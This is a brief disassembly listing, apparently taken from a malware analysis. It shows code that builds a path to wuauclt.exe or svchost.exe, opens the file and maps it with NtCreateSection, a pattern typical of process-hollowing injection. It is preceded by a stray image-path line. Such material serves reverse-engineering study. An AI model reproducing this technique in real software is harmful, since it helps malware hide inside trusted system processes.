 001F013E 75 0F jne 1F014F
001F0140 68 68001F00 push 1F0068 1F0068:L"\\system32\\wuauclt.exe"
001F0145 FF75 F4 push dword ptr ss:[ebp-C]
001F0148 E8 3D030000 call <JMP.&lstrcatW>
001F014D EB 0D jmp 1F015C
001F014F 68 94001F00 push 1F0094 1F0094:L"\\syswow64\\svchost.exe"
001F0154 FF75 F4 push dword ptr ss:[ebp-C]
001F0157 E8 2E030000 call <JMP.&lstrcatW>
001F015C 6A 00 push 0
001F015E 68 80000000 push 80
001F0163 6A 03 push 3
001F0165 6A 00 push 0
001F0167 6A 01 push 1
001F0169 68 00000080 push 80000000
001F016E FF75 F4 push dword ptr ss:[ebp-C]
001F0171 E8 D8020000 call <JMP.&CreateFileW>
001F0176 8945 F0 mov dword ptr ss:[ebp-10],eax
001F0179 83F8 FF cmp eax,FFFFFFFF
001F017C 0F84 85020000 je 1F0407
001F0182 FF75 F0 push dword ptr ss:[ebp-10]
001F0185 68 00000001 push 1000000
001F018A 6A 02 push 2
001F018C 6A 00 push 0
001F018E 6A 00 push 0
001F0190 6A 04 push 4
001F0192 8D45 EC lea eax,dword ptr ss:[ebp-14] [ebp-14]:"GetProcAddress"
001F0195 50 push eax
001F0196 E8 8F020000 call <JMP.&NtCreateSection>